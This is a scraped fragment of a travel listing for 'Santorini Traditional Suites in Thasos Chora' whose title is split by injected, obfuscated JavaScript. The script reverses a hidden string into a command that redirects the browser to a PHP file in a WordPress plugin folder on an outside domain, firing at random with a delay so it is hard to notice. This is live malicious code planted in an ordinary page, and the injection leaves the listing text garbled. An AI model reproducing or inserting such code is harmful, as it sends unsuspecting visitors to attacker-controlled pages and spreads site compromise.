 San$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torini Traditional Suites in Thasos Chora, Thasos, Aegean Islands